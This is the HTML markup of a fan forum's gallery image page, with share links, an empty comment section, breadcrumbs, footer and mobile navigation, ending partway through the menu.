        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </button>
    <i-dropdown popover id="elShareItem_360041384_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=1069146_10200771021455510_1411772284_n.jpg%20-%20https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/&amp;media=https://prideofnottingham.co.uk/uploads/gallery/album_22/gallery_1_22_67698.jpg" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Share on Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fprideofnottingham.co.uk%2Fgallery%2Fimage%2F486-1069146_10200771021455510_1411772284_njpg%2F&amp;title=1069146_10200771021455510_1411772284_n.jpg" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='1069146_10200771021455510_1411772284_n.jpg' data-webShareText='1069146_10200771021455510_1411772284_n.jpg' data-webShareUrl='https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		

<div data-followApp='gallery' data-followArea='image' data-followID='486' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://prideofnottingham.co.uk/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
	</div>
</div>
</section>

	
<div data-role="imageComments">

	
	<div class='ipsBox ipsBox--galleryImageCommentsReviews ipsPull'>
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/' data-lastPage data-feedID='categories-ips_gallery_image-486' id='comments' class="ipsEntries ipsEntries--comments ipsEntries--gallery-comments" data-follow-area-id="image-486">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/?tab=comments&amp;recommended=comments' class='ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Recommended Comments</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='gallery-featured-comments' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		<div class="ipsCarousel" id="gallery-featured-comments" tabindex="0">
			
		</div>
	</div>
</section>

	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
	<form action="https://prideofnottingham.co.uk/gallery/image/486-1069146_10200771021455510_1411772284_njpg/?csrfKey=f1e3a4752173e0dd7c33287c62ed5d50&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
		
			<p class='ipsEmptyMessage' data-role='noComments'>There are no comments to display.</p>
		
		
<input type="hidden" name="csrfKey" value="f1e3a4752173e0dd7c33287c62ed5d50" />


			</form>
	</div>			
	

	
	<div id='replyForm' data-role='replyArea' class='ipsComposeAreaWrapper cTopicPostArea_noSize'>
		
			
				

<div>
	<input type="hidden" name="csrfKey" value="f1e3a4752173e0dd7c33287c62ed5d50">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Create an account or sign in to comment</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://prideofnottingham.co.uk/register/' class='ipsButton ipsButton--primary ipsButton--wide' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Sign Up'>
					
					Register a new account</a>
				</div>
				<div>
					<a href='https://prideofnottingham.co.uk/login/?ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzQ4Ni0xMDY5MTQ2XzEwMjAwNzcxMDIxNDU1NTEwXzE0MTE3NzIyODRfbmpwZy8jcmVwbHlGb3Jt' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Sign In Now" class='ipsButton ipsButton--secondary ipsButton--wide'>Sign In Now</a>
				</div>
			</div>
		</div>
	
</div>
			
	</div>
	
</div>

	</div>

</div>

</div> 


									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/" itemprop="item">
						<span itemprop="name">Gallery </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/category/1-members-albums-category/" itemprop="item">
						<span itemprop="name">Members Albums Category </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/gallery/album/22-to-derby-and-back-for-jimmy-and-jack/" itemprop="item">
						<span itemprop="name">To Derby and back for Jimmy and Jack </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">1069146_10200771021455510_1411772284_n.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PON.NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://x.com/PON_NCC' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/prideofnottingham.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/prideofnottingham/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/c/prideofnottinghamtv' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//prideofnottingham.co.uk/theme/?csrfKey=f1e3a4752173e0dd7c33287c62ed5d50" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzQ4Ni0xMDY5MTQ2XzEwMjAwNzcxMDIxNDU1NTEwXzE0MTE3NzIyODRfbmpwZy8=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="82" aria-selected="true" ><i class="iDropdown__input"></i>PON V5 (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="80" ><i class="iDropdown__input"></i>PON Lightweight Theme </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="81" ><i class="iDropdown__input"></i>PON Lightweight Fluid </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://prideofnottingham.co.uk/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://prideofnottingham.co.uk/contact/" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://prideofnottingham.co.uk/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Prideofnottingham.co.uk © 2010 & Beyond.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: EasyPopup-->


					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Pride of Nottingham uses cookies to ensure you get the best experience on our website. To approve, simply continue using the site or click 'I accept' <a href='https://prideofnottingham.co.uk/terms/'>Terms of Use</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://prideofnottingham.co.uk/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9nYWxsZXJ5L2ltYWdlLzQ4Ni0xMDY5MTQ2XzEwMjAwNzcxMDIxNDU1NTEwXzE0MTE3NzIyODRfbmpwZy8=&amp;csrfKey=f1e3a4752173e0dd7c33287c62ed5d50' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		


<!--CT: Customizer popover-->

</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://prideofnottingham.co.uk/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://prideofnottingham.co.uk/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://prideofnottingham.co.uk/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>


			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://prideofnottingham.co.uk/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://prideofnottingham.co.uk/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="145">
									<button aria-expanded="false" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
